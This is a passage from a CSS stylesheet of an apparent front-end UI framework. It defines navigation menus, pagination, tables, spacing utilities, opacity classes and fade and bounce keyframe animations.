	padding: 5px

}

.bg-inverse .nav-pills .nav-head, .bg-inverse .nav-pills li a {

	text-indent: 0

}

@media(min-width:760px) {

.bg-inverse .nav-pills {

	padding: 0

}

.bg-inverse .nav-pills li a {

	line-height: 20px;

	margin: 5px 0

}

.bg-inverse .nav-pills.nav-big li a {

	line-height: 30px;

	margin: 5px 0;

	padding: 5px 20px

}

}

.bg-inverse .nav-sitemap li a {

	text-indent: .5em

}

.bg-inverse .nav.nav-pills .active a, .bg-inverse .nav.nav-pills.nav-inline a:hover {

	color: #333;

	background-color: #fff

}

.navbar {

	position: relative

}

.navbar-head {

	padding: 5px;

	line-height: 30px

}

.navbar-head .logo {

	padding: 3px 0;

	display: block

}

.navbar-head .icon-navicon {

	padding: 4px 12px;

	font-size: 16px;

	float: right

}

.navbar-big .navbar-head .icon-navicon {

	margin-top: 5px

}

.navbar-big .navbar-head .logo {

	padding: 2px 0;

	display: block

}

.navbar p {

	margin: 0

}

.navbar-body {

	border: solid 1px rgba(0,0,0,.2);

	margin-top: 1px;

	border-top: 0;

	display: block;

	background: rgba(0,0,0,.05);

	position: absolute-bak;

	width: 100%

}

.navbar-body .nav {

	margin-top: -1px;

	padding: 0

}

.navbar-body .nav a {

	text-indent: 1em

}

.navbar-body .nav li {

	border-top: solid 1px rgba(0,0,0,.2)

}

.navbar-form input {

	vertical-align: bottom

}

.navbar-form, .navbar-text {

	border-top: solid 1px rgba(0,0,0,.2);

	padding: 5px 14px;

	margin-top: -1px

}

.navbar-body .input, .navbar-body .button {

	padding: 4px 10px;

	height: 30px

}

.navbar-body .nav-pills a {

	text-indent: 0

}

@media(max-width:760px) {

.navbar-body .nav a {

	border-radius: 0;

	margin-bottom: 0

}

.navbar-body .nav a:hover {

	background: #fff

}

}

@media(min-width:760px) {

.navbar-body, .navbar-body .nav, .navbar-form, .navbar-text {

	margin-top: 0;

	border: 0

}

.navbar-body .nav a {

	text-indent: 0

}

.navbar-head {

	float: left;

	padding: 0 5px 0 0

}

.navbar-body {

	background: transparent;

	margin: 0;

	position: relative

}

.navbar-body .nav li {

	float: left;

	border: 0

}

.navbar-body .nav ul li {

	float: none

}

.navbar-form {

	padding: 0 10px

}

.navbar-text {

	padding: 0;

	line-height: 30px

}

.navbar-left {

	float: left

}

.navbar-right {

	float: right

}

.bg-inverse .navbar-head, .bg-inverse .navbar-text {

	padding: 5px

}

.bg-inverse .navbar-form {

	padding: 5px 10px

}

.navbar-big .navbar-head {

	line-height: 40px

}

.navbar-big .navbar-text {

	padding: 8px;

	font-size: 18px

}

.navbar-big .navbar-form {

	padding: 8px 10px

}

.navbar-big .navbar-body .input, .navbar-big .navbar-body .button {

	padding: 5px 10px;

	height: 34px

}

.navbar-big .nav-pills a {

	margin: 5px 0

}

}

.nav ul {

	display: block;

	list-style: none;

	padding: 0

}

.nav ul a {

	font-weight: normal;

	padding: 5px 20px

}

.nav ul ul a {

	padding-left: 40px

}

.nav ul ul ul a {

	padding-left: 60px

}

.nav ul ul ul ul a {

	padding-left: 80px

}

.nav .active ul a {

	font-weight: normal

}

.nav-menu .drop-menu {

	display: none;

	margin-top: -1px

}

.nav-menu ul {

	padding: 5px 0

}

.nav-menu .arrow {

	display: inline-block

}

.nav-menu ul .arrow {

	display: none

}

.nav-menu li:hover ul {

	display: block

}

.nav-menu.nav-big ul a {

	line-height: 20px

}

.nav-menu ul ul, .nav-menu.nav-main ul ul, .nav-menu.nav-sub ul ul, .nav-menu.nav-tabs ul ul, .nav-menu.nav-pills ul ul {

	padding: 0

}

.nav-menu ul a, .nav-menu.nav-tabs ul a, .nav-menu.nav-pills .active ul a, .nav-menu.nav-big.nav-inline ul a, .bg-inverse .nav-menu.nav-inline ul a, .bg-inverse .nav-menu.nav-inline .active ul a, .bg-inverse .nav-menu.nav-inline.nav-big ul a, .bg-inverse .nav-menu.nav-inline.nav-big .active ul a, .navbar-body .nav ul a {

	line-height: 20px;

	background: #fff;

	font-size: inherit;

	border: 0;

	border-radius: 0;

	padding-top: 5px;

	padding-bottom: 5px;

	margin: 0;

	text-indent: 0

}

.nav-menu ul a, .nav-menu.nav-pills .active ul a, .bg-inverse .nav-menu ul a, .bg-inverse .nav-menu .active ul a {

	color: #333

}

.navbar-body .nav ul li {

	border: 0

}

@media(min-width:760px) {

.nav-menu ul {

	position: absolute;

	display: none;

	left: 100%;

	top: -6px;

	z-index: 1;

	float: left;

	min-width: 160px;

	background-color: #fff;

	background-clip: padding-box;

	border: 1px solid #ccc;

	border: 1px solid rgba(0,0,0,.15);

	border-radius: 4px;

	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);

	box-shadow: 0 6px 12px rgba(0,0,0,.175)

}

.nav-menu .arrow {

	display: inline-block;

	float: right;

	margin-top: 6px;

	border-left: 4px solid;

	border-top: 4px solid transparent;

	border-bottom: 4px solid transparent

}

.nav-menu ul .arrow {

	margin: 6px -10px 0 0;

	display: inline-block

}

.nav-menu ul a, .nav-menu ul ul a, .nav-menu ul ul ul a, .nav-menu ul ul ul ul a {

	padding-left: 20px

}

.nav-menu ul ul {

	padding: 5px 0

}

.nav-menu li:hover ul ul, .nav-menu li:hover ul ul ul, .nav-menu li:hover ul ul ul ul {

	display: none

}

.nav-menu li:hover ul, .nav-menu li li:hover ul, .nav-menu li li li:hover ul, .nav-menu li li li li:hover ul {

	display: block

}

.nav-inline.nav-menu ul {

	top: 100%;

	left: 0

}

.nav-inline.nav-menu ul li {

	display: block

}

.nav-inline.nav-menu ul ul {

	top: -6px;

	left: 100%

}

.nav-inline.nav-menu ul a {

	display: block;

	padding: 5px 20px;

	text-align: left;

	font-size: inherit

}

.nav-inline.nav-menu ul a:hover {

	background: #f5f5f5

}

.nav-inline.nav-menu .arrow {

	float: none;

	border-top: 4px solid;

	border-right: 4px solid transparent;

	border-left: 4px solid transparent;

	margin-top: 0

}

.nav-inline.nav-menu ul .arrow {

	float: right;

	margin-top: 6px;

	border-left: 4px solid;

	border-top: 4px solid transparent;

	border-bottom: 4px solid transparent

}

.nav-main .arrow, .nav-main.nav-inline ul .arrow, .nav-sub .arrow, .nav-sub.nav-inline ul .arrow, .nav-tabs .arrow, .nav-tabs.nav-inline ul .arrow, .nav-pills .arrow, .nav-pills.nav-inline ul .arrow {

	margin-right: -10px

}

.nav-main.nav-inline .arrow, .nav-sub.nav-inline .arrow, .nav-tabs.nav-inline .arrow, .nav-pills.nav-inline .arrow {

	margin-right: 0

}

.nav-menu ul ul, .nav-menu.nav-main ul ul, .nav-menu.nav-sub ul ul, .nav-menu.nav-tabs ul ul, .nav-menu.nav-pills ul ul {

	padding: 5px 0

}

.nav-main.nav-inline ul li, .nav-sub.nav-inline ul li, .bg-inverse .nav-inline ul li {

	float: none

}

}

.fixed-top {

	position: fixed;

	top: 0

}

.fixed-bottom {

	position: fixed;

	bottom: 0

}

.fixed-left {

	position: fixed;

	left: 0

}

.fixed-right {

	position: fixed;

	right: 0

}

.fixed-top-left {

	position: fixed;

	top: 0;

	left: 0

}

.fixed-top-right {

	position: fixed;

	top: 0;

	right: 0

}

.fixed-bottom-left {

	position: fixed;

	bottom: 0;

	left: 0

}

.fixed-bottom-right {

	position: fixed;

	bottom: 0;

	right: 0

}

.bread {

	border-radius: 4px;

	padding: 8px 15px;

	font-size: 12px;

	margin-bottom: 15px;

	color: #999

}

.bread li {

	display: inline-block

}

.bread li:after {

	content: "\002f";

	padding: 0 8px;

	color: #ddd

}

.bread li:last-child:after {

	content: ""

}

.step {

	position: relative;

	height: 10px;

	border-radius: 5px;

	background-color: #f5f5f5;

	margin-bottom: 30px;

	border-radius: 5px;

	-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);

	box-shadow: inset 0 1px 2px rgba(0,0,0,.1)

}

.step-bar {

	position: relative;

	height: 10px;

	float: left;

	display: inline-block;

	text-align: center;

	color: #aaa

}

.step-bar:first-child {

	border-radius: 5px 0 0 5px

}

.step-bar:last-child {

	border-radius: 0 5px 5px 0

}

.step-point {

	position: relative;

	display: inline-block;

	width: 20px;

	height: 20px;

	line-height: 20px;

	top: -5px;

	border-radius: 50%;

	color: #fff;

	background-color: #bbb;

	-webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.175);

	box-shadow: 1px 1px 1px rgba(0,0,0,.175)

}

.step-text {

	display: block

}

.step .complete, .step .complete .step-point {

	background: #cf9

}

.step .active, .step .active .step-point {

	background: #0a0

}

.list-text {

	list-style: inside;

	padding: 0

}

.list-text li {

	line-height: 24px

}

.list-text .date {

	font-size: 12px;

	float: right

}

.list-text .divider {

	list-style-type: none;

	background-color: #ddd;

	height: 1px;

	overflow: hidden;

	margin: 15px 0

}

.list-text.list-underline {

	list-style: outside;

	padding-left: 15px

}

.list-text.list-underline li {

	border-bottom: solid 1px #ddd;

	line-height: 36px

}

.list-underline.list-striped li {

	padding: 0 10px

}

.list-text.list-striped {

	list-style: none;

	padding: 0

}

.list-box a {

	background-color: #f5f5f5;

	display: block;

	padding: 15px;

	height: 150px;

	text-align: justify;

	font-size: 16px;

	text-overflow: ellipsis;

	overflow: hidden

}

.list-box .date {

	display: block;

	font-size: 12px

}

.list-media {

	list-style: none;

	padding: 0

}

.list-media li {

	margin-bottom: 10px

}

.list-media.list-underline li {

	padding-bottom: 15px;

	border-bottom: solid 1px #ddd;

	line-height: inherit

}

.pagination {

	list-style: none;

	margin: 0;

	padding: 0;

	display: inline-block;

	vertical-align: bottom

}

.pagination li {

	display: inline-block;

	border: solid 1px #ddd;

	border-radius: 4px

}

.pagination a {

	color: #333;

	padding: 8px 12px;

	line-height: 18px;

	display: block;

	transition: all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s

}

.pagination .disabled a:link, .pagination .disabled a:visited, .pagination .disabled a:hover {

	cursor: not-allowed;

	pointer-events: none;

	color: #ddd

}

.pagination .active {

	pointer-events: none

}

.pagination .active, .pagination a:hover {

	background: #f5f5f5;

	border-radius: 4px;

	transition: all .3s cubic-bezier(0.175, 0.885, 0.32, 1) 0s

}

.pagination-group {

	border-right: solid 1px #ddd;

	border-radius: 4px

}

.pagination-group li {

	float: left;

	border-right: 0;

	border-radius: 0

}

.pagination-group li:not(:first-child):not(:last-child) {

	border-radius: 0

}

.pagination-group li:first-child {

	border-radius: 4px 0 0 4px

}

.pagination-group li:last-child {

	border-radius: 0 4px 4px 0

}

.pagination-group .active, .pagination-group a:hover {

	background: #f5f5f5;

	border-radius: 0

}

.pagination-big a {

	padding: 10px 16px;

	font-size: 16px

}

.pagination-small a {

	padding: 5px 10px;

	font-size: 12px

}

.pagination.border-main .active a, .pagination.border-sub .active a, .pagination.border-dot .active a, .pagination.border-black .active a, .pagination.border-gray .active a, .pagination.border-red .active a, .pagination.border-yellow .active a, .pagination.border-blue .active a, .pagination.border-green .active a {

	color: #fff

}

.pager {

	list-style: none;

	padding: 0;

	text-align: center;

	clear: both

}

.pager li {

	display: inline-block

}

.pager li a {

	color: #333;

	border: solid 1px #ddd;

	border-radius: 15px;

	padding: 5px 15px;

	transition: all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s

}

.pager li a:hover {

	background-color: #f5f5f5;

	transition: all .3s cubic-bezier(0.175, 0.885, 0.32, 1) 0s

}

.pager-prev, .pager .pager-prev, .pager-next, .pager .pager-next {

	font-size: 36px;

	padding: 0;

	color: #ddd;

	border: solid 1px #ddd;

	background-color: rgba(255,255,255,.2);

	width: 50px;

	height: 50px;

	line-height: 45px;

	display: inline-block;

	border-radius: 50%;

	text-align: center;

	cursor: pointer

}

.pager-prev:hover, .pager-next:hover {

	background-color: rgba(0,0,0,.2)

}

.pager-group li {

	float: left;

	display: inline-block

}

.pager-group li:not(:first-child):not(:last-child) {

	border-radius: 0

}

.pager-group li a:first-child {

	border-radius: 4px 0 0 4px

}

.pager-group li a:last-child {

	border-radius: 0 4px 4px 0

}

.pointer {

	padding: 0

}

.pointer li {

	border: solid 1px #ddd;

	width: 10px;

	height: 10px;

	margin: 1px;

	display: inline-block;

	border-radius: 10px;

	cursor: pointer

}

.pointer .active {

	border: 0;

	background: #ddd;

	width: 12px;

	height: 12px;

	margin: 0

}

.keypoint {

	padding: 50px

}

.keypoint h1 {

	font-size: 48px;

	margin-bottom: 15px

}

.keypoint p {

	font-size: 18px

}

.detail h1 {

	text-align: center

}

.detail p {

	text-indent: 2em

}

h1, .h1 {

	font-size: 24px

}

h2, .h2 {

	font-size: 20px

}

h3, .h3 {

	font-size: 18px

}

h4, .h4 {

	font-size: 16px

}

h5, .h5 {

	font-size: 14px

}

h6, .h6 {

	font-size: 12px

}

h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small {

	font-size: 60%;

	filter: alpha(opacity=60);

	opacity: .6

}

h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small {

	font-size: 12px;

	filter: alpha(opacity=60);

	opacity: .6

}

p, .p {

	margin-bottom: 15px;

	line-height: 24px

}

.text-indent, .text-indent p, .text-indent div {

	text-indent: 2em

}

.text-left {

	text-align: left

}

.text-center {

	text-align: center

}

.text-right {

	text-align: right

}

.text-justify {

	text-align: justify

}

.text-large {

	font-size: 24px

}

.text-big {

	font-size: 16px

}

.text-default {

	font-size: 14px

}

.text-small {

	font-size: 12px

}

.text-little {

	font-size: 10px

}

.height-large {

	line-height: 40px

}

.height-big {

	line-height: 30px

}

.height {

	line-height: 24px

}

.height-small {

	line-height: 20px

}

.height-little {

	line-height: 16px

}

.text-break {

	word-wrap: break-word;

	word-break: normal

}

.text-breakall {

	word-break: break-all

}

.text-unbreak {

	white-space: nowrap

}

.text-more {

	white-space: nowrap;

	overflow: hidden;

	text-overflow: ellipsis

}

.border {

	border: solid 1px #ddd

}

.border-none {

	border: 0

}

.border-top {

	border-top: solid 1px #ddd

}

.border-right {

	border-right: solid 1px #ddd

}

.border-bottom {

	border-bottom: solid 1px #ddd

}

.border-left {

	border-left: solid 1px #ddd

}

.border-left-right {

	border-left: solid 1px #ddd;

	border-right: solid 1px #ddd

}

.border-top-bottom {

	border-top: solid 1px #ddd;

	border-bottom: solid 1px #ddd

}

.border-large {

	border-width: 10px

}

.border-big {

	border-width: 5px

}

.border-middle {

	border-width: 3px

}

.border-small {

	border-width: 2px

}

hr {

	background: #ddd;

	color: #ddd;

	clear: both;

	float: none;

	width: 100%;

	height: 1px;

	margin: 10px 0;

	border: 0;

	-moz-box-sizing: content-box;

	box-sizing: content-box

}

hr.space {

	background: #fff;

	color: #fff;

	visibility: hidden

}

.img-border {

	border: solid 1px #ddd;

	padding: 4px

}

.img-responsive {

	display: block;

	max-width: 100%;

	height: auto

}

ul {

	padding-left: 20px

}

ol {

	padding-left: 24px

}

.list-cn {

	list-style-type: cjk-ideographic

}

.list-alpha {

	list-style-type: upper-alpha

}

.list-unstyle {

	list-style: none;

	padding-left: 0

}

.list-unstyle ul {

	list-style: disc

}

.list-inline li {

	display: inline-block;

	padding: 0 10px;

	width: auto

}

dt {

	font-weight: bold

}

dd {

	padding: 8px 0 15px 0

}

@media(min-width:760px) {

.dl-inline dt {

	width: 15%;

	display: inline-block;

	float: left;

	text-align: right;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden

}

.dl-inline dd {

	width: 85%;

	display: inline-block;

	float: left;

	padding: 0 0 15px 15px

}

}

.table {

	width: 100%;

	max-width: 100%;

	border-collapse: collapse;

	border-spacing: 0

}

.table th {

	border-bottom: 2px solid #ddd;

	vertical-align: bottom;

	padding: 8px;

	text-align: left

}

.table td {

	border-top: 1px solid #ddd;

	padding: 8px;

	vertical-align: top

}

.table-striped>tbody>tr:nth-child(odd)>td, .table-striped>tbody>tr:nth-child(odd)>th {

	background-color: #f9f9f9

}

.table-bordered th, .table-bordered td {

	border: solid 1px #ddd

}

.table-bordered th {

	border-bottom: 2px solid #ddd

}

.table-hover>tbody>tr:hover>td, .table-hover>tbody>tr:hover>th {

	background-color: #f5f5f5

}

.table-condensed th, .table-condensed td {

	padding: 5px

}

@media(max-width:760px) {

.table-responsive {

	width: 100%;

	overflow-x: scroll;

	overflow-y: hidden;

	-webkit-overflow-scrolling: touch;

	-ms-overflow-style: -ms-autohiding-scrollbar

}

.table-responsive .table tr th, .table-responsive .table tr td {

	white-space: nowrap

}

}

@media only screen and (max-width:760px) {

.table-responsive-y table, .table-responsive-y thead, .table-responsive-y tbody, .table-responsive-y th, .table-responsive-y td, .table-responsive-y tr {

	display: block

}

.table-responsive-y thead tr {

	position: absolute;

	top: -9999px;

	left: -9999px

}

.table-responsive-y tr {

	border: 1px solid #ccc

}

.table-responsive-y td {

	border: 0;

	border-bottom: 1px solid #eee;

	position: relative;

	padding-left: 30%;

	white-space: normal;

	text-align: left

}

.table-responsive-y td:before {

	position: absolute;

	top: 6px;

	left: 6px;

	width: 45%;

	padding-right: 10px;

	white-space: nowrap;

	text-align: left;

	font-weight: bold

}

.table-responsive-y td:before {

	content: attr(data-title)

}

}

blockquote {

	border: solid 1px #ddd;

	border-left-width: 6px;

	padding: 20px;

	border-radius: 4px

}

blockquote strong {

	display: block;

	font-size: 16px;

	margin-bottom: 10px

}

blockquote p:last-child {

	margin: 0

}

.quote-floatright {

	border-left-width: 1px;

	border-right-width: 6px;

	text-align: right

}

.float-left {

	float: left!important

}

.float-right {

	float: right!important

}

.clearfix:after, .layout:after, .container:after, .container-layout:after, .line:after, .line-small:after, .line-middle:after, .line-big:after, .nav-main:after, .nav-sub:after, .navbar:after {

	content: " ";

	display: block;

	height: 0;

	clear: both;

	visibility: hidden;

	overflow: hidden

}

.clearfix, .layout, .container, .container-layout, .line, .line-small, .line-middle, .line-big, .nav-main, .nav-sub, .navbar {

	display: block

}

.clear {

	clear: both

}

.print-show {

	display: none!important

}

@media print {

.print-show {

	display: block!important

}

table.print-show {

	display: table

}

tr.print-show {

	display: table-row!important

}

th.print-show, td.print-show {

	display: table-cell!important

}

.print-hidden {

	display: none!important

}

}

.show {

	display: block!important

}

.hidden {

	display: none!important;

	visibility: hidden!important

}

.opacity {

	filter: alpha(opacity=0);

	-moz-opacity: .0;

	-khtml-opacity: .0;

	opacity: .0

}

.opacity-small {

	filter: alpha(opacity=20);

	-moz-opacity: .2;

	-khtml-opacity: .2;

	opacity: .2

}

.opacity-middle {

	filter: alpha(opacity=50);

	-moz-opacity: .5;

	-khtml-opacity: .5;

	opacity: .5

}

.opacity-big {

	filter: alpha(opacity=80);

	-moz-opacity: .8;

	-khtml-opacity: .8;

	opacity: .8

}

.opacity-none {

	filter: alpha(opacity=100);

	-moz-opacity: 1.0;

	-khtml-opacity: 1.0;

	opacity: 1.0

}

.padding-large {

	padding: 30px

}

.padding-large-top {

	padding-top: 30px

}

.padding-large-right {

	padding-right: 30px

}

.padding-large-bottom {

	padding-bottom: 30px

}

.padding-large-left {

	padding-left: 30px

}

.padding-big {

	padding: 20px

}

.padding-big-top {

	padding-top: 20px

}

.padding-big-right {

	padding-right: 20px

}

.padding-big-bottom {

	padding-bottom: 20px

}

.padding-big-left {

	padding-left: 20px

}

.padding {

	padding: 10px

}

.padding-top {

	padding-top: 10px

}

.padding-right {

	padding-right: 10px

}

.padding-bottom {

	padding-bottom: 10px

}

.padding-left {

	padding-left: 10px

}

.padding-small {

	padding: 5px

}

.padding-small-top {

	padding-top: 5px

}

.padding-small-right {

	padding-right: 5px

}

.padding-small-bottom {

	padding-bottom: 5px

}

.padding-small-left {

	padding-left: 5px

}

.padding-little {

	padding: 2px

}

.padding-little-top {

	padding-top: 2px

}

.padding-little-right {

	padding-right: 2px

}

.padding-little-bottom {

	padding-bottom: 2px

}

.padding-little-left {

	padding-left: 2px

}

.margin-large {

	margin: 30px

}

.margin-large-top {

	margin-top: 30px

}

.margin-large-right {

	margin-right: 30px

}

.margin-large-bottom {

	margin-bottom: 30px

}

.margin-large-bottom .img_left{

	padding-top:100px;

}
@media only screen and (max-width:760px) {
#fh5co-news-list .margin-large-bottom .img_left{

	padding-top:0;

}
}
.margin-large-left {

	margin-left: 30px

}

.margin-big {

	margin: 20px

}

.margin-big-top {

	margin-top: 20px

}

.margin-big-right {

	margin-right: 20px

}

.margin-big-bottom {

	margin-bottom: 20px

}

.margin-big-left {

	margin-left: 20px

}

.margin {

	margin: 10px!important;

	clear: both

}

.margin-top {

	margin-top: 10px

}

.margin-right {

	margin-right: 10px

}

.margin-bottom {

	margin-bottom: 10px

}

.margin-left {

	margin-left: 10px

}

.margin-small {

	margin: 5px

}

.margin-small-top {

	margin-top: 5px

}

.margin-small-right {

	margin-right: 5px

}

.margin-small-bottom {

	margin-bottom: 5px

}

.margin-small-left {

	margin-left: 5px

}

.margin-little {

	margin: 2px

}

.margin-little-top {

	margin-top: 2px

}

.margin-little-right {

	margin-right: 2px

}

.margin-little-bottom {

	margin-bottom: 2px

}

.margin-little-left {

	margin-left: 2px

}

.radius-none {

	border-radius: 0

}

.radius-small {

	border-radius: 2px

}

.radius {

	border-radius: 4px

}

.radius-big {

	border-radius: 6px

}

.radius-rounded {

	border-radius: 2em;

	padding-left: 1em;

	padding-right: 1em

}

.radius-circle {

	border-radius: 50%

}

.bounce, .bounce-hover, .flash, .flash-hover, .shake, .shake-hover, .swing, .swing-hover, .wobble, .wobble-hover, .ring, .ring-hover {

	-webkit-animation: 1s ease;

	-moz-animation: 1s ease;

	-ms-animation: 1s ease;

	animation: 1s ease

}

.fadein, .fadein-top, .fadein-right, .fadein-bottom, .fadein-left, .bouncein, .rotatein {

	-webkit-animation: 1s ease-out backwards;

	-moz-animation: 1s ease-out backwards;

	-ms-animation: 1s ease-out backwards;

	animation: 1s ease-out backwards

}

.fadeout, .fadeout-top, .fadeout-right, .fadeout-bottom, .fadeout-left, .bounceout, .rotateout {

	-webkit-animation: 1s ease-in forwards;

	-moz-animation: 1s ease-in forwards;

	-ms-animation: 1s ease-in forwards;

	animation: 1s ease-in forwards

}

.rotate, .rotate-hover {

	-webkit-animation: 2s infinite linear;

	-moz-animation: 2s infinite linear;

	-ms-animation: 2s infinite linear;

	animation: 2s infinite linear;

	display: inline-block

}

.fadein {

	-webkit-animation-name: a-fadein;

	-moz-animation-name: a-fadein;

	-ms-animation-name: a-fadein;

	animation-name: a-fadein

}

@-webkit-keyframes a-fadein {

0% {

opacity:0

}

100% {

opacity:1

}

}

@-moz-keyframes a-fadein {

0% {

opacity:0

}

100% {

opacity:1

}

}

@-ms-keyframes a-fadein {

0% {

opacity:0

}

100% {

opacity:1

}

}

@keyframes a-fadein {

0% {

opacity:0

}

100% {

opacity:1

}

}

.fadein-top {

	-webkit-animation-name: fadeinT;

	-moz-animation-name: fadeinT;

	-ms-animation-name: fadeinT;

	animation-name: fadeinT

}

@-webkit-keyframes fadeinT {

0% {

opacity:0;

-webkit-transform:translateY(-50px)

}

100% {

opacity:1;

-webkit-transform:translateY(0)

}

}

@-moz-keyframes fadeinT {

0% {

opacity:0;

-moz-transform:translateY(-50px)

}

100% {

opacity:1;

-moz-transform:translateY(0)

}

}

@-ms-keyframes fadeinT {

0% {

opacity:0;

-ms-transform:translateY(-50px)

}

100% {

opacity:1;

-ms-transform:translateY(0)

}

}

@keyframes fadeinT {

0% {

opacity:0;

transform:translateY(-50px)

}

100% {

opacity:1;

transform:translateY(0)

}

}

.fadein-right {

	-webkit-animation-name: fadeinR;

	-moz-animation-name: fadeinR;

	-ms-animation-name: fadeinR;

	animation-name: fadeinR

}

@-webkit-keyframes fadeinR {

0% {

opacity:0;

-webkit-transform:translateX(50px)

}

100% {

opacity:1;

-webkit-transform:translateX(0)

}

}

@-moz-keyframes fadeinR {

0% {

opacity:0;

-moz-transform:translateX(50px)

}

100% {

opacity:1;

-moz-transform:translateX(0)

}

}

@-ms-keyframes fadeinR {

0% {

opacity:0;

-ms-transform:translateX(50px)

}

100% {

opacity:1;

-ms-transform:translateX(0)

}

}

@keyframes fadeinR {

0% {

opacity:0;

transform:translateX(50px)

}

100% {

opacity:1;

transform:translateX(0)

}

}

.fadein-bottom {

	-webkit-animation-name: fadeinB;

	-moz-animation-name: fadeinB;

	-ms-animation-name: fadeinB;

	animation-name: fadeinB

}

@-webkit-keyframes fadeinB {

0% {

opacity:0;

-webkit-transform:translateY(50px)

}

100% {

opacity:1;

-webkit-transform:translateY(0)

}

}

@-moz-keyframes fadeinB {

0% {

opacity:0;

-moz-transform:translateY(50px)

}

100% {

opacity:1;

-moz-transform:translateY(0)

}

}

@-ms-keyframes fadeinB {

0% {

opacity:0;

-ms-transform:translateY(50px)

}

100% {

opacity:1;

-ms-transform:translateY(0)

}

}

@keyframes fadeinB {

0% {

opacity:0;

transform:translateY(50px)

}

100% {

opacity:1;

transform:translateY(0)

}

}

.fadein-left {

	-webkit-animation-name: fadeinL;

	-moz-animation-name: fadeinL;

	-ms-animation-name: fadeinL;

	animation-name: fadeinL

}

@-webkit-keyframes fadeinL {

0% {

opacity:0;

-webkit-transform:translateX(-50px)

}

100% {

opacity:1;

-webkit-transform:translateX(0)

}

}

@-moz-keyframes fadeinL {

0% {

opacity:0;

-moz-transform:translateX(-50px)

}

100% {

opacity:1;

-moz-transform:translateX(0)

}

}

@-ms-keyframes fadeinL {

0% {

opacity:0;

-ms-transform:translateX(-50px)

}

100% {

opacity:1;

-ms-transform:translateX(0)

}

}

@keyframes fadeinL {

0% {

opacity:0;

transform:translateX(-50px)

}

100% {

opacity:1;

transform:translateX(0)

}

}

.fadeout {

	-webkit-animation-name: a-fadeout;

	-moz-animation-name: a-fadeout;

	-ms-animation-name: a-fadeout;

	animation-name: a-fadeout

}

@-webkit-keyframes a-fadeout {

0% {

opacity:1

}

100% {

opacity:0

}

}

@-moz-keyframes a-fadeout {

0% {

opacity:1

}

100% {

opacity:0

}

}

@-ms-keyframes a-fadeout {

0% {

opacity:1

}

100% {

opacity:0

}

}

@keyframes a-fadeout {

0% {

opacity:1

}

100% {

opacity:0

}

}

.fadeout-top {

	-webkit-animation-name: fadeoutT;

	-moz-animation-name: fadeoutT;

	-ms-animation-name: fadeoutT;

	animation-name: fadeoutT

}

@-webkit-keyframes fadeoutT {

0% {

opacity:1;

-webkit-transform:translateY(0)

}

100% {

opacity:0;

-webkit-transform:translateY(-100px)

}

}

@-moz-keyframes fadeoutT {

0% {

opacity:1;

-moz-transform:translateY(0)

}

100% {

opacity:0;

-moz-transform:translateY(-100px)

}

}

@-ms-keyframes fadeoutT {

0% {

opacity:1;

-ms-transform:translateY(0)

}

100% {

opacity:0;

-ms-transform:translateY(-100px)

}

}

@keyframes fadeoutT {

0% {

opacity:1;

transform:translateY(0)

}

100% {

opacity:0;

transform:translateY(-100px)

}

}

.fadeout-right {

	-webkit-animation-name: fadeoutR;

	-moz-animation-name: fadeoutR;

	-ms-animation-name: fadeoutR;

	animation-name: fadeoutR

}

@-webkit-keyframes fadeoutR {

0% {

opacity:1;

-webkit-transform:translateX(0)

}

100% {

opacity:0;

-webkit-transform:translateX(100px)

}

}

@-moz-keyframes fadeoutR {

0% {

opacity:1;

-moz-transform:translateX(0)

}

100% {

opacity:0;

-moz-transform:translateX(100px)

}

}

@-ms-keyframes fadeoutR {

0% {

opacity:1;

-ms-transform:translateX(0)

}

100% {

opacity:0;

-ms-transform:translateX(100px)

}

}

@keyframes fadeoutR {

0% {

opacity:1;

transform:translateX(0)

}

100% {

opacity:0;

transform:translateX(100px)

}

}

.fadeout-bottom {

	-webkit-animation-name: fadeoutB;

	-moz-animation-name: fadeoutB;

	-ms-animation-name: fadeoutB;

	animation-name: fadeoutB

}

@-webkit-keyframes fadeoutB {

0% {

opacity:1;

-webkit-transform:translateY(0)

}

100% {

opacity:0;

-webkit-transform:translateY(100px)

}

}

@-moz-keyframes fadeoutB {

0% {

opacity:1;

-moz-transform:translateY(0)

}

100% {

opacity:0;

-moz-transform:translateY(100px)

}

}

@-ms-keyframes fadeoutB {

0% {

opacity:1;

-ms-transform:translateY(0)

}

100% {

opacity:0;

-ms-transform:translateY(100px)

}

}

@keyframes fadeoutB {

0% {

opacity:1;

transform:translateY(0)

}

100% {

opacity:0;

transform:translateY(100px)

}

}

.fadeout-left {

	-webkit-animation-name: fadeoutL;

	-moz-animation-name: fadeoutL;

	-ms-animation-name: fadeoutL;

	animation-name: fadeoutL

}

@-webkit-keyframes fadeoutL {

0% {

opacity:1;

-webkit-transform:translateX(0)

}

100% {

opacity:0;

-webkit-transform:translateX(-100px)

}

}

@-moz-keyframes fadeoutL {

0% {

opacity:1;

-moz-transform:translateX(0)

}

100% {

opacity:0;

-moz-transform:translateX(-100px)

}

}

@-ms-keyframes fadeoutL {

0% {

opacity:1;

-ms-transform:translateX(0)

}

100% {

opacity:0;

-ms-transform:translateX(-100px)

}

}

@keyframes fadeoutL {

0% {

opacity:1;

transform:translateX(0)

}

100% {

opacity:0;

transform:translateX(-100px)

}

}

.bounce, .bounce-hover:hover {

	-webkit-animation-name: a-bounce;

	-moz-animation-name: a-bounce;

	-ms-animation-name: a-bounce;

	animation-name: a-bounce

}

@-webkit-keyframes a-bounce {

0%, 20%, 50%, 80%, 100% {

-webkit-transform:translateY(0)

}

40% {

-webkit-transform:translateY(-30px)

}

60% {

-webkit-transform:translateY(-15px)

}

}

@-moz-keyframes a-bounce {

0%, 20%, 50%, 80%, 100% {

-moz-transform:translateY(0)

}

40% {

-moz-transform:translateY(-30px)

}

60% {

-moz-transform:translateY(-15px)

}

}

@-ms-keyframes a-bounce {

0%, 20%, 50%, 80%, 100% {

-ms-transform:translateY(0)

}

40% {

-ms-transform:translateY(-30px)

}

60% {

-ms-transform:translateY(-15px)

}

}

@keyframes a-bounce {

0%, 20%, 50%, 80%, 100% {

transform:translateY(0)

}

40% {

transform:translateY(-30px)

}

60% {

transform:translateY(-15px)

}

}

.bouncein {

	-webkit-animation-name: a-bouncein;

